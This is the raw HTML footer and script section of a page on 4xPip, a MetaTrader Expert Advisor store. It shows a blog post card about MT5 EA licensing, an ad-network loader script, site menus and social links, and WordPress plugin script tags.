							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp" class="attachment-large size-large wp-image-50875" alt="top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers" srcset="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">Top Benefits of Using a Secure MT5 EA Licensing System for Forex Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2025/12/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										December 30, 2025					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
					<div class="swiper-pagination"></div>
		
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-left"></i>				<span class="elementor-screen-only">Previous</span>
			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-right"></i>				<span class="elementor-screen-only">Next</span>
			</div>
		
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-124005f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124005f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02f2be9" data-id="02f2be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65105ee elementor-widget elementor-widget-html" data-id="65105ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader78447";
        c.src = "https://scripts.cleverwebserver.com/edd6919f400681520a7ed81f7d7981ff.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#addec8dfdbc4cec8deed99d5ddc4dd83cec2c0" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-26953-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1769615133' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"608133d090"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"608133d090"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"2bf1cee650","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"2bf1cee650","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
